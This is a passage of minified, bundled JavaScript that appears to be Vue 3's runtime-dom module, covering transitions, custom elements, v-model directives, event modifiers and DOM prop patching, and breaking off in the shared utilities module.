strict";n.r(e),n.d(e,{BaseTransition:()=>r.P$,BaseTransitionPropsValidators:()=>r.nJ,Comment:()=>r.sv,DeprecationTypes:()=>r.RM,EffectScope:()=>r.Bj,ErrorCodes:()=>r.SM,ErrorTypeStrings:()=>r.yg,Fragment:()=>r.HY,KeepAlive:()=>r.Ob,ReactiveEffect:()=>r.qq,Static:()=>r.qG,Suspense:()=>r.n4,Teleport:()=>r.lR,Text:()=>r.xv,TrackOpTypes:()=>r.ER,Transition:()=>h,TransitionGroup:()=>it,TriggerOpTypes:()=>r.PQ,VueElement:()=>Z,assertNumber:()=>r.Wu,callWithAsyncErrorHandling:()=>r.$d,callWithErrorHandling:()=>r.KU,camelize:()=>r._A,capitalize:()=>r.kC,cloneVNode:()=>r.Ho,compatUtils:()=>r.ry,computed:()=>r.Fl,createApp:()=>Dt,createBlock:()=>r.j4,createCommentVNode:()=>r.kq,createElementBlock:()=>r.iD,createElementVNode:()=>r._,createHydrationRenderer:()=>r.Eo,createPropsRestProxy:()=>r.p1,createRenderer:()=>r.Us,createSSRApp:()=>Mt,createSlots:()=>r.Nv,createStaticVNode:()=>r.uE,createTextVNode:()=>r.Uk,createVNode:()=>r.Wm,customRef:()=>r.ZM,defineAsyncComponent:()=>r.RC,defineComponent:()=>r.aZ,defineCustomElement:()=>$,defineEmits:()=>r.Bz,defineExpose:()=>r.WY,defineModel:()=>r.Gn,defineOptions:()=>r.Yu,defineProps:()=>r.MW,defineSSRCustomElement:()=>Y,defineSlots:()=>r.Wl,devtools:()=>r.mW,effect:()=>r.cE,effectScope:()=>r.B,getCurrentInstance:()=>r.FN,getCurrentScope:()=>r.nZ,getTransitionRawChildren:()=>r.Q6,guardReactiveProps:()=>r.F4,h:()=>r.h,handleError:()=>r.S3,hasInjectionContext:()=>r.EM,hydrate:()=>Rt,initCustomFormatter:()=>r.Mr,initDirectivesForSSR:()=>jt,inject:()=>r.f3,isMemoSame:()=>r.nQ,isProxy:()=>r.X3,isReactive:()=>r.PG,isReadonly:()=>r.$y,isRef:()=>r.dq,isRuntimeOnly:()=>r.of,isShallow:()=>r.yT,isVNode:()=>r.lA,markRaw:()=>r.Xl,mergeDefaults:()=>r.u_,mergeModels:()=>r.Vf,mergeProps:()=>r.dG,nextTick:()=>r.Y3,normalizeClass:()=>r.C_,normalizeProps:()=>r.vs,normalizeStyle:()=>r.j5,onActivated:()=>r.dl,onBeforeMount:()=>r.wF,onBeforeUnmount:()=>r.Jd,onBeforeUpdate:()=>r.Xn,onDeactivated:()=>r.se,onErrorCaptured:()=>r.d1,onMounted:()=>r.bv,onRenderTracked:()=>r.bT,onRenderTriggered:()=>r.Yq,onScopeDispose:()=>r.EB,onServerPrefetch:()=>r.vl,onUnmounted:()=>r.Ah,onUpdated:()=>r.ic,openBlock:()=>r.wg,popScopeId:()=>r.Cn,provide:()=>r.JJ,proxyRefs:()=>r.WL,pushScopeId:()=>r.dD,queuePostFlushCb:()=>r.qb,reactive:()=>r.qj,readonly:()=>r.OT,ref:()=>r.iH,registerRuntimeCompiler:()=>r.Y1,render:()=>Lt,renderList:()=>r.Ko,renderSlot:()=>r.WI,resolveComponent:()=>r.up,resolveDirective:()=>r.Q2,resolveDynamicComponent:()=>r.LL,resolveFilter:()=>r.eq,resolveTransitionHooks:()=>r.U2,setBlockTracking:()=>r.qZ,setDevtoolsHook:()=>r.ec,setTransitionHooks:()=>r.nK,shallowReactive:()=>r.Um,shallowReadonly:()=>r.YS,shallowRef:()=>r.XI,ssrContextKey:()=>r.Uc,ssrUtils:()=>r.G,stop:()=>r.sT,toDisplayString:()=>r.zw,toHandlerKey:()=>r.hR,toHandlers:()=>r.mx,toRaw:()=>r.IU,toRef:()=>r.Vh,toRefs:()=>r.BK,toValue:()=>r.Tn,transformVNodeArgs:()=>r.C3,triggerRef:()=>r.oR,unref:()=>r.SU,useAttrs:()=>r.l1,useCssModule:()=>J,useCssVars:()=>N,useModel:()=>r.tT,useSSRContext:()=>r.Zq,useSlots:()=>r.Rr,useTransitionState:()=>r.Y8,vModelCheckbox:()=>ft,vModelDynamic:()=>_t,vModelRadio:()=>gt,vModelSelect:()=>vt,vModelText:()=>ht,vShow:()=>A,version:()=>r.i8,warn:()=>r.ZK,watch:()=>r.YP,watchEffect:()=>r.m0,watchPostEffect:()=>r.Rh,watchSyncEffect:()=>r.yX,withAsyncContext:()=>r.mv,withCtx:()=>r.w5,withDefaults:()=>r.b9,withDirectives:()=>r.wy,withKeys:()=>Ct,withMemo:()=>r.MX,withModifiers:()=>kt,withScopeId:()=>r.HX});var r=n(23714),i=n(25073),o=n(44925);const a="undefined"!=typeof document?document:null,s=a&&a.createElement("template"),c={insert:(t,e,n)=>{e.insertBefore(t,n||null)},remove:t=>{const e=t.parentNode;e&&e.removeChild(t)},createElement:(t,e,n,r)=>{const i="svg"===e?a.createElementNS("http://www.w3.org/2000/svg",t):"mathml"===e?a.createElementNS("http://www.w3.org/1998/Math/MathML",t):a.createElement(t,n?{is:n}:void 0);return"select"===t&&r&&null!=r.multiple&&i.setAttribute("multiple",r.multiple),i},createText:t=>a.createTextNode(t),createComment:t=>a.createComment(t),setText:(t,e)=>{t.nodeValue=e},setElementText:(t,e)=>{t.textContent=e},parentNode:t=>t.parentNode,nextSibling:t=>t.nextSibling,querySelector:t=>a.querySelector(t),setScopeId(t,e){t.setAttribute(e,"")},insertStaticContent(t,e,n,r,i,o){const a=n?n.previousSibling:e.lastChild;if(i&&(i===o||i.nextSibling))for(;e.insertBefore(i.cloneNode(!0),n),i!==o&&(i=i.nextSibling););else{s.innerHTML="svg"===r?`<svg>${t}</svg>`:"mathml"===r?`<math>${t}</math>`:t;const i=s.content;if("svg"===r||"mathml"===r){const t=i.firstChild;for(;t.firstChild;)i.appendChild(t.firstChild);i.removeChild(t)}e.insertBefore(i,n)}return[a?a.nextSibling:e.firstChild,n?n.previousSibling:e.lastChild]}},l="transition",u="animation",d=Symbol("_vtc"),h=(t,{slots:e})=>(0,r.h)(r.P$,m(t),e);h.displayName="Transition";const f={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},p=h.props=(0,i.extend)({},r.nJ,f),g=(t,e=[])=>{(0,i.isArray)(t)?t.forEach((t=>t(...e))):t&&t(...e)},v=t=>!!t&&((0,i.isArray)(t)?t.some((t=>t.length>1)):t.length>1);function m(t){const e={};for(const n in t)n in f||(e[n]=t[n]);if(!1===t.css)return e;const{name:n="v",type:r,duration:o,enterFromClass:a=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:c=`${n}-enter-to`,appearFromClass:l=a,appearActiveClass:u=s,appearToClass:d=c,leaveFromClass:h=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:m=`${n}-leave-to`}=t,w=function(t){if(null==t)return null;if((0,i.isObject)(t))return[y(t.enter),y(t.leave)];{const e=y(t);return[e,e]}}(o),x=w&&w[0],k=w&&w[1],{onBeforeEnter:T,onEnter:O,onEnterCancelled:A,onLeave:I,onLeaveCancelled:P,onBeforeAppear:N=T,onAppear:L=O,onAppearCancelled:R=A}=e,D=(t,e,n)=>{_(t,e?d:c),_(t,e?u:s),n&&n()},M=(t,e)=>{t._isLeaving=!1,_(t,h),_(t,m),_(t,p),e&&e()},F=t=>(e,n)=>{const i=t?L:O,o=()=>D(e,t,n);g(i,[e,o]),S((()=>{_(e,t?l:a),b(e,t?d:c),v(i)||E(e,r,x,o)}))};return(0,i.extend)(e,{onBeforeEnter(t){g(T,[t]),b(t,a),b(t,s)},onBeforeAppear(t){g(N,[t]),b(t,l),b(t,u)},onEnter:F(!1),onAppear:F(!0),onLeave(t,e){t._isLeaving=!0;const n=()=>M(t,e);b(t,h),C(),b(t,p),S((()=>{t._isLeaving&&(_(t,h),b(t,m),v(I)||E(t,r,k,n))})),g(I,[t,n])},onEnterCancelled(t){D(t,!1),g(A,[t])},onAppearCancelled(t){D(t,!0),g(R,[t])},onLeaveCancelled(t){M(t),g(P,[t])}})}function y(t){return(0,i.toNumber)(t)}function b(t,e){e.split(/\s+/).forEach((e=>e&&t.classList.add(e))),(t[d]||(t[d]=new Set)).add(e)}function _(t,e){e.split(/\s+/).forEach((e=>e&&t.classList.remove(e)));const n=t[d];n&&(n.delete(e),n.size||(t[d]=void 0))}function S(t){requestAnimationFrame((()=>{requestAnimationFrame(t)}))}let w=0;function E(t,e,n,r){const i=t._endId=++w,o=()=>{i===t._endId&&r()};if(n)return setTimeout(o,n);const{type:a,timeout:s,propCount:c}=x(t,e);if(!a)return r();const l=a+"end";let u=0;const d=()=>{t.removeEventListener(l,h),o()},h=e=>{e.target===t&&++u>=c&&d()};setTimeout((()=>{u<c&&d()}),s+1),t.addEventListener(l,h)}function x(t,e){const n=window.getComputedStyle(t),r=t=>(n[t]||"").split(", "),i=r(`${l}Delay`),o=r(`${l}Duration`),a=k(i,o),s=r(`${u}Delay`),c=r(`${u}Duration`),d=k(s,c);let h=null,f=0,p=0;e===l?a>0&&(h=l,f=a,p=o.length):e===u?d>0&&(h=u,f=d,p=c.length):(f=Math.max(a,d),h=f>0?a>d?l:u:null,p=h?h===l?o.length:c.length:0);return{type:h,timeout:f,propCount:p,hasTransform:h===l&&/\b(transform|all)(,|$)/.test(r(`${l}Property`).toString())}}function k(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max(...e.map(((e,n)=>T(e)+T(t[n]))))}function T(t){return"auto"===t?0:1e3*Number(t.slice(0,-1).replace(",","."))}function C(){return document.body.offsetHeight}const O=Symbol("_vod"),A={beforeMount(t,{value:e},{transition:n}){t[O]="none"===t.style.display?"":t.style.display,n&&e?n.beforeEnter(t):I(t,e)},mounted(t,{value:e},{transition:n}){n&&e&&n.enter(t)},updated(t,{value:e,oldValue:n},{transition:r}){!e!=!n&&(r?e?(r.beforeEnter(t),I(t,!0),r.enter(t)):r.leave(t,(()=>{I(t,!1)})):I(t,e))},beforeUnmount(t,{value:e}){I(t,e)}};function I(t,e){t.style.display=e?t[O]:"none"}const P=Symbol("");function N(t){const e=(0,r.FN)();if(!e)return;const n=e.ut=(n=t(e.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${e.uid}"]`)).forEach((t=>R(t,n)))},i=()=>{const r=t(e.proxy);L(e.subTree,r),n(r)};(0,r.Rh)(i),(0,r.bv)((()=>{const t=new MutationObserver(i);t.observe(e.subTree.el.parentNode,{childList:!0}),(0,r.Ah)((()=>t.disconnect()))}))}function L(t,e){if(128&t.shapeFlag){const n=t.suspense;t=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{L(n.activeBranch,e)}))}for(;t.component;)t=t.component.subTree;if(1&t.shapeFlag&&t.el)R(t.el,e);else if(t.type===r.HY)t.children.forEach((t=>L(t,e)));else if(t.type===r.qG){let{el:n,anchor:r}=t;for(;n&&(R(n,e),n!==r);)n=n.nextSibling}}function R(t,e){if(1===t.nodeType){const n=t.style;let r="";for(const t in e)n.setProperty(`--${t}`,e[t]),r+=`--${t}: ${e[t]};`;n[P]=r}}const D=/\s*!important$/;function M(t,e,n){if((0,i.isArray)(n))n.forEach((n=>M(t,e,n)));else if(null==n&&(n=""),e.startsWith("--"))t.setProperty(e,n);else{const r=function(t,e){const n=B[e];if(n)return n;let r=(0,i.camelize)(e);if("filter"!==r&&r in t)return B[e]=r;r=(0,i.capitalize)(r);for(let n=0;n<F.length;n++){const i=F[n]+r;if(i in t)return B[e]=i}return e}(t,e);D.test(n)?t.setProperty((0,i.hyphenate)(r),n.replace(D,""),"important"):t[r]=n}}const F=["Webkit","Moz","ms"],B={};const U="http://www.w3.org/1999/xlink";function j(t,e,n,r){t.addEventListener(e,n,r)}const G=Symbol("_vei");function V(t,e,n,o,a=null){const s=t[G]||(t[G]={}),c=s[e];if(o&&c)c.value=o;else{const[n,l]=function(t){let e;if(H.test(t)){let n;for(e={};n=t.match(H);)t=t.slice(0,t.length-n[0].length),e[n[0].toLowerCase()]=!0}const n=":"===t[2]?t.slice(3):(0,i.hyphenate)(t.slice(2));return[n,e]}(e);if(o){const c=s[e]=function(t,e){const n=t=>{if(t._vts){if(t._vts<=n.attached)return}else t._vts=Date.now();(0,r.$d)(function(t,e){if((0,i.isArray)(e)){const n=t.stopImmediatePropagation;return t.stopImmediatePropagation=()=>{n.call(t),t._stopped=!0},e.map((t=>e=>!e._stopped&&t&&t(e)))}return e}(t,n.value),e,5,[t])};return n.value=t,n.attached=q(),n}(o,a);j(t,n,c,l)}else c&&(!function(t,e,n,r){t.removeEventListener(e,n,r)}(t,n,c,l),s[e]=void 0)}}const H=/(?:Once|Passive|Capture)$/;let W=0;const X=Promise.resolve(),q=()=>W||(X.then((()=>W=0)),W=Date.now());const z=t=>111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&t.charCodeAt(2)>96&&t.charCodeAt(2)<123;function $(t,e){const n=(0,r.aZ)(t);class i extends Z{constructor(t){super(n,t,e)}}return i.def=n,i}const Y=t=>$(t,Rt),K="undefined"!=typeof HTMLElement?HTMLElement:class{};class Z extends K{constructor(t,e={},n){super(),this._def=t,this._props=e,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,this._ob&&(this._ob.disconnect(),this._ob=null),(0,r.Y3)((()=>{this._connected||(Lt(null,this.shadowRoot),this._instance=null)}))}_resolveDef(){this._resolved=!0;for(let t=0;t<this.attributes.length;t++)this._setAttr(this.attributes[t].name);this._ob=new MutationObserver((t=>{for(const e of t)this._setAttr(e.attributeName)})),this._ob.observe(this,{attributes:!0});const t=(t,e=!1)=>{const{props:n,styles:r}=t;let o;if(n&&!(0,i.isArray)(n))for(const t in n){const e=n[t];(e===Number||e&&e.type===Number)&&(t in this._props&&(this._props[t]=(0,i.toNumber)(this._props[t])),(o||(o=Object.create(null)))[(0,i.camelize)(t)]=!0)}this._numberProps=o,e&&this._resolveProps(t),this._applyStyles(r),this._update()},e=this._def.__asyncLoader;e?e().then((e=>t(e,!0))):t(this._def)}_resolveProps(t){const{props:e}=t,n=(0,i.isArray)(e)?e:Object.keys(e||{});for(const t of Object.keys(this))"_"!==t[0]&&n.includes(t)&&this._setProp(t,this[t],!0,!1);for(const t of n.map(i.camelize))Object.defineProperty(this,t,{get(){return this._getProp(t)},set(e){this._setProp(t,e)}})}_setAttr(t){let e=this.getAttribute(t);const n=(0,i.camelize)(t);this._numberProps&&this._numberProps[n]&&(e=(0,i.toNumber)(e)),this._setProp(n,e,!1)}_getProp(t){return this._props[t]}_setProp(t,e,n=!0,r=!0){e!==this._props[t]&&(this._props[t]=e,r&&this._instance&&this._update(),n&&(!0===e?this.setAttribute((0,i.hyphenate)(t),""):"string"==typeof e||"number"==typeof e?this.setAttribute((0,i.hyphenate)(t),e+""):e||this.removeAttribute((0,i.hyphenate)(t))))}_update(){Lt(this._createVNode(),this.shadowRoot)}_createVNode(){const t=(0,r.Wm)(this._def,(0,i.extend)({},this._props));return this._instance||(t.ce=t=>{this._instance=t,t.isCE=!0;const e=(t,e)=>{this.dispatchEvent(new CustomEvent(t,{detail:e}))};t.emit=(t,...n)=>{e(t,n),(0,i.hyphenate)(t)!==t&&e((0,i.hyphenate)(t),n)};let n=this;for(;n=n&&(n.parentNode||n.host);)if(n instanceof Z){t.parent=n._instance,t.provides=n._instance.provides;break}}),t}_applyStyles(t){t&&t.forEach((t=>{const e=document.createElement("style");e.textContent=t,this.shadowRoot.appendChild(e)}))}}function J(t="$style"){{const e=(0,r.FN)();if(!e)return i.EMPTY_OBJ;const n=e.type.__cssModules;if(!n)return i.EMPTY_OBJ;const o=n[t];return o||i.EMPTY_OBJ}}const Q=new WeakMap,tt=new WeakMap,et=Symbol("_moveCb"),nt=Symbol("_enterCb"),rt={name:"TransitionGroup",props:(0,i.extend)({},p,{tag:String,moveClass:String}),setup(t,{slots:e}){const n=(0,r.FN)(),i=(0,r.Y8)();let a,s;return(0,r.ic)((()=>{if(!a.length)return;const e=t.moveClass||`${t.name||"v"}-move`;if(!function(t,e,n){const r=t.cloneNode(),i=t[d];i&&i.forEach((t=>{t.split(/\s+/).forEach((t=>t&&r.classList.remove(t)))}));n.split(/\s+/).forEach((t=>t&&r.classList.add(t))),r.style.display="none";const o=1===e.nodeType?e:e.parentNode;o.appendChild(r);const{hasTransform:a}=x(r);return o.removeChild(r),a}(a[0].el,n.vnode.el,e))return;a.forEach(ot),a.forEach(at);const r=a.filter(st);C(),r.forEach((t=>{const n=t.el,r=n.style;b(n,e),r.transform=r.webkitTransform=r.transitionDuration="";const i=n[et]=t=>{t&&t.target!==n||t&&!/transform$/.test(t.propertyName)||(n.removeEventListener("transitionend",i),n[et]=null,_(n,e))};n.addEventListener("transitionend",i)}))})),()=>{const c=(0,o.IU)(t),l=m(c);let u=c.tag||r.HY;a=s,s=e.default?(0,r.Q6)(e.default()):[];for(let t=0;t<s.length;t++){const e=s[t];null!=e.key&&(0,r.nK)(e,(0,r.U2)(e,l,i,n))}if(a)for(let t=0;t<a.length;t++){const e=a[t];(0,r.nK)(e,(0,r.U2)(e,l,i,n)),Q.set(e,e.el.getBoundingClientRect())}return(0,r.Wm)(u,null,s)}}},it=rt;function ot(t){const e=t.el;e[et]&&e[et](),e[nt]&&e[nt]()}function at(t){tt.set(t,t.el.getBoundingClientRect())}function st(t){const e=Q.get(t),n=tt.get(t),r=e.left-n.left,i=e.top-n.top;if(r||i){const e=t.el.style;return e.transform=e.webkitTransform=`translate(${r}px,${i}px)`,e.transitionDuration="0s",t}}const ct=t=>{const e=t.props["onUpdate:modelValue"]||!1;return(0,i.isArray)(e)?t=>(0,i.invokeArrayFns)(e,t):e};function lt(t){t.target.composing=!0}function ut(t){const e=t.target;e.composing&&(e.composing=!1,e.dispatchEvent(new Event("input")))}const dt=Symbol("_assign"),ht={created(t,{modifiers:{lazy:e,trim:n,number:r}},o){t[dt]=ct(o);const a=r||o.props&&"number"===o.props.type;j(t,e?"change":"input",(e=>{if(e.target.composing)return;let r=t.value;n&&(r=r.trim()),a&&(r=(0,i.looseToNumber)(r)),t[dt](r)})),n&&j(t,"change",(()=>{t.value=t.value.trim()})),e||(j(t,"compositionstart",lt),j(t,"compositionend",ut),j(t,"change",ut))},mounted(t,{value:e}){t.value=null==e?"":e},beforeUpdate(t,{value:e,modifiers:{lazy:n,trim:r,number:o}},a){if(t[dt]=ct(a),t.composing)return;const s=null==e?"":e;if((o||"number"===t.type?(0,i.looseToNumber)(t.value):t.value)!==s){if(document.activeElement===t&&"range"!==t.type){if(n)return;if(r&&t.value.trim()===s)return}t.value=s}}},ft={deep:!0,created(t,e,n){t[dt]=ct(n),j(t,"change",(()=>{const e=t._modelValue,n=yt(t),r=t.checked,o=t[dt];if((0,i.isArray)(e)){const t=(0,i.looseIndexOf)(e,n),a=-1!==t;if(r&&!a)o(e.concat(n));else if(!r&&a){const n=[...e];n.splice(t,1),o(n)}}else if((0,i.isSet)(e)){const t=new Set(e);r?t.add(n):t.delete(n),o(t)}else o(bt(t,r))}))},mounted:pt,beforeUpdate(t,e,n){t[dt]=ct(n),pt(t,e,n)}};function pt(t,{value:e,oldValue:n},r){t._modelValue=e,(0,i.isArray)(e)?t.checked=(0,i.looseIndexOf)(e,r.props.value)>-1:(0,i.isSet)(e)?t.checked=e.has(r.props.value):e!==n&&(t.checked=(0,i.looseEqual)(e,bt(t,!0)))}const gt={created(t,{value:e},n){t.checked=(0,i.looseEqual)(e,n.props.value),t[dt]=ct(n),j(t,"change",(()=>{t[dt](yt(t))}))},beforeUpdate(t,{value:e,oldValue:n},r){t[dt]=ct(r),e!==n&&(t.checked=(0,i.looseEqual)(e,r.props.value))}},vt={deep:!0,created(t,{value:e,modifiers:{number:n}},r){const o=(0,i.isSet)(e);j(t,"change",(()=>{const e=Array.prototype.filter.call(t.options,(t=>t.selected)).map((t=>n?(0,i.looseToNumber)(yt(t)):yt(t)));t[dt](t.multiple?o?new Set(e):e:e[0])})),t[dt]=ct(r)},mounted(t,{value:e}){mt(t,e)},beforeUpdate(t,e,n){t[dt]=ct(n)},updated(t,{value:e}){mt(t,e)}};function mt(t,e){const n=t.multiple;if(!n||(0,i.isArray)(e)||(0,i.isSet)(e)){for(let r=0,o=t.options.length;r<o;r++){const o=t.options[r],a=yt(o);if(n)(0,i.isArray)(e)?o.selected=(0,i.looseIndexOf)(e,a)>-1:o.selected=e.has(a);else if((0,i.looseEqual)(yt(o),e))return void(t.selectedIndex!==r&&(t.selectedIndex=r))}n||-1===t.selectedIndex||(t.selectedIndex=-1)}}function yt(t){return"_value"in t?t._value:t.value}function bt(t,e){const n=e?"_trueValue":"_falseValue";return n in t?t[n]:e}const _t={created(t,e,n){wt(t,e,n,null,"created")},mounted(t,e,n){wt(t,e,n,null,"mounted")},beforeUpdate(t,e,n,r){wt(t,e,n,r,"beforeUpdate")},updated(t,e,n,r){wt(t,e,n,r,"updated")}};function St(t,e){switch(t){case"SELECT":return vt;case"TEXTAREA":return ht;default:switch(e){case"checkbox":return ft;case"radio":return gt;default:return ht}}}function wt(t,e,n,r,i){const o=St(t.tagName,n.props&&n.props.type)[i];o&&o(t,e,n,r)}const Et=["ctrl","shift","alt","meta"],xt={stop:t=>t.stopPropagation(),prevent:t=>t.preventDefault(),self:t=>t.target!==t.currentTarget,ctrl:t=>!t.ctrlKey,shift:t=>!t.shiftKey,alt:t=>!t.altKey,meta:t=>!t.metaKey,left:t=>"button"in t&&0!==t.button,middle:t=>"button"in t&&1!==t.button,right:t=>"button"in t&&2!==t.button,exact:(t,e)=>Et.some((n=>t[`${n}Key`]&&!e.includes(n)))},kt=(t,e)=>{const n=t._withMods||(t._withMods={}),r=e.join(".");return n[r]||(n[r]=(n,...r)=>{for(let t=0;t<e.length;t++){const r=xt[e[t]];if(r&&r(n,e))return}return t(n,...r)})},Tt={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Ct=(t,e)=>{const n=t._withKeys||(t._withKeys={}),r=e.join(".");return n[r]||(n[r]=n=>{if(!("key"in n))return;const r=(0,i.hyphenate)(n.key);return e.some((t=>t===r||Tt[t]===r))?t(n):void 0})},Ot=(0,i.extend)({patchProp:(t,e,n,r,o,a,s,c,l)=>{const u="svg"===o;"class"===e?function(t,e,n){const r=t[d];r&&(e=(e?[e,...r]:[...r]).join(" ")),null==e?t.removeAttribute("class"):n?t.setAttribute("class",e):t.className=e}(t,r,u):"style"===e?function(t,e,n){const r=t.style,o=(0,i.isString)(n);if(n&&!o){if(e&&!(0,i.isString)(e))for(const t in e)null==n[t]&&M(r,t,"");for(const t in n)M(r,t,n[t])}else{const i=r.display;if(o){if(e!==n){const t=r[P];t&&(n+=";"+t),r.cssText=n}}else e&&t.removeAttribute("style");O in t&&(r.display=i)}}(t,n,r):(0,i.isOn)(e)?(0,i.isModelListener)(e)||V(t,e,0,r,s):("."===e[0]?(e=e.slice(1),1):"^"===e[0]?(e=e.slice(1),0):function(t,e,n,r){if(r)return"innerHTML"===e||"textContent"===e||!!(e in t&&z(e)&&(0,i.isFunction)(n));if("spellcheck"===e||"draggable"===e||"translate"===e)return!1;if("form"===e)return!1;if("list"===e&&"INPUT"===t.tagName)return!1;if("type"===e&&"TEXTAREA"===t.tagName)return!1;if("width"===e||"height"===e){const e=t.tagName;if("IMG"===e||"VIDEO"===e||"CANVAS"===e||"SOURCE"===e)return!1}if(z(e)&&(0,i.isString)(n))return!1;return e in t}(t,e,r,u))?function(t,e,n,r,o,a,s){if("innerHTML"===e||"textContent"===e)return r&&s(r,o,a),void(t[e]=null==n?"":n);const c=t.tagName;if("value"===e&&"PROGRESS"!==c&&!c.includes("-")){t._value=n;const r=null==n?"":n;return("OPTION"===c?t.getAttribute("value"):t.value)!==r&&(t.value=r),void(null==n&&t.removeAttribute(e))}let l=!1;if(""===n||null==n){const r=typeof t[e];"boolean"===r?n=(0,i.includeBooleanAttr)(n):null==n&&"string"===r?(n="",l=!0):"number"===r&&(n=0,l=!0)}try{t[e]=n}catch(t){}l&&t.removeAttribute(e)}(t,e,r,a,s,c,l):("true-value"===e?t._trueValue=r:"false-value"===e&&(t._falseValue=r),function(t,e,n,r,o){if(r&&e.startsWith("xlink:"))null==n?t.removeAttributeNS(U,e.slice(6,e.length)):t.setAttributeNS(U,e,n);else{const r=(0,i.isSpecialBooleanAttr)(e);null==n||r&&!(0,i.includeBooleanAttr)(n)?t.removeAttribute(e):t.setAttribute(e,r?"":n)}}(t,e,r,u))}},c);let At,It=!1;function Pt(){return At||(At=(0,r.Us)(Ot))}function Nt(){return At=It?At:(0,r.Eo)(Ot),It=!0,At}const Lt=(...t)=>{Pt().render(...t)},Rt=(...t)=>{Nt().hydrate(...t)},Dt=(...t)=>{const e=Pt().createApp(...t);const{mount:n}=e;return e.mount=t=>{const r=Bt(t);if(!r)return;const o=e._component;(0,i.isFunction)(o)||o.render||o.template||(o.template=r.innerHTML),r.innerHTML="";const a=n(r,!1,Ft(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),a},e},Mt=(...t)=>{const e=Nt().createApp(...t);const{mount:n}=e;return e.mount=t=>{const e=Bt(t);if(e)return n(e,!0,Ft(e))},e};function Ft(t){return t instanceof SVGElement?"svg":"function"==typeof MathMLElement&&t instanceof MathMLElement?"mathml":void 0}function Bt(t){if((0,i.isString)(t)){return document.querySelector(t)}return t}let Ut=!1;const jt=()=>{Ut||(Ut=!0,ht.getSSRProps=({value:t})=>({value:t}),gt.getSSRProps=({value:t},e)=>{if(e.props&&(0,i.looseEqual)(e.props.value,t))return{checked:!0}},ft.getSSRProps=({value:t},e)=>{if((0,i.isArray)(t)){if(e.props&&(0,i.looseIndexOf)(t,e.props.value)>-1)return{checked:!0}}else if((0,i.isSet)(t)){if(e.props&&t.has(e.props.value))return{checked:!0}}else if(t)return{checked:!0}},_t.getSSRProps=(t,e)=>{if("string"!=typeof e.type)return;const n=St(e.type.toUpperCase(),e.props&&e.props.type);return n.getSSRProps?n.getSSRProps(t,e):void 0},A.getSSRProps=({value:t})=>{if(!t)return{style:{display:"none"}}})}},25073:(t,e,n)=>{"use strict";function r(t,e){const n=new Set(t.split(","));return e?t=>n.has(t.toLowerCase()):t=>n.has(t)}n.r(e),n.d(e,{EMPTY_ARR:()=>o,EMPTY_OBJ:()=>i,NO:()=>s,NOOP:()=>a,PatchFlagNames:()=>$,PatchFlags:()=>z,ShapeFlags:()=>Y,SlotFlags:()=>K,camelize:()=>L,capitalize:()=>M,def:()=>j,escapeHtml:()=>kt,escapeHtmlComment:()=>Ct,extend:()=>u,genPropsAccessExp:()=>q,generateCodeFrame:()=>et,getGlobalThis:()=>W,hasChanged:()=>B,hasOwn:()=>f,hyphenate:()=>D,includeBooleanAttr:()=>mt,invokeArrayFns:()=>U,isArray:()=>p,isBooleanAttr:()=>vt,isBuiltInDirective:()=>I,isDate:()=>m,isFunction:()=>b,isGloballyAllowed:()=>J,isGloballyWhitelisted:()=>Q,isHTMLTag:()=>ut,isIntegerKey:()=>O,isKnownHtmlAttr:()=>wt,isKnownSvgAttr:()=>Et,isMap:()=>g,isMathMLTag:()=>ht,isModelListener:()=>l,isObject:()=>w,isOn:()=>c,isPlainObject:()=>C,isPromise:()=>E,isRegExp:()=>y,isReservedProp:()=>A,isSSRSafeAttrName:()=>_t,isSVGTag:()=>dt,isSet:()=>v,isSpecialBooleanAttr:()=>gt,isString:()=>_,isSymbol:()=>S,isVoidTag:()=>ft,looseEqual:()=>Ot,looseIndexOf:()=>At,looseToNumber:()=>G,makeMap:()=>r,normalizeClass:()=>ct,normalizeProps:()=>lt,normalizeStyle:()=>nt,objectToString:()=>x,parseStringStyle:()=>at,propsToAttrMap:()=>St,remove:()=>d,slotFlagsText:()=>Z,stringifyStyle:()=>st,toDisplayString:()=>It,toHandlerKey:()=>F,toNumber:()=>V,toRawType:()=>T,toTypeString:()=>k});const i={},o=[],a=()=>{},s=()=>!1,c=t=>111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&(t.charCodeAt(2)>122||t.charCodeAt(2)<97),l=t=>t.startsWith("onUpdate:"),u=Object.assign,d=(t,e)=>{const n=t.indexOf(e);n>-1&&t.splice(n,1)},h=Object.prototype.hasOwnProperty,f=(t,e)=>h.call(t,e),p=Array.isArray,g=t=>"[object Map]"===k(t),v=t=>"[object Set]"===k(t),m=t=>"[object Date]"===k(t),y=t=>"[object RegExp]"===k(t),b=t=>"function"==typeof t,_=t=>"string"==typeof t,S=t=>"symbol"==typeof t,w=t=>null!==t&&"object"==typeof t,E=t=>(w(t)||b(t))&&b(t.then)&&b(t.catch),x=Object.prototype.toString,k=t=>x.call(t),T=t=>k(t).slice(8,-1),C=t=>"[object Object]"===k(t),O=t=>_(t)&&"NaN"!==t&&"-"!==t[0]&&""+parseInt(t,10)===t,A=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),I=r("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),P=t=>{const e=Object.create(null);return 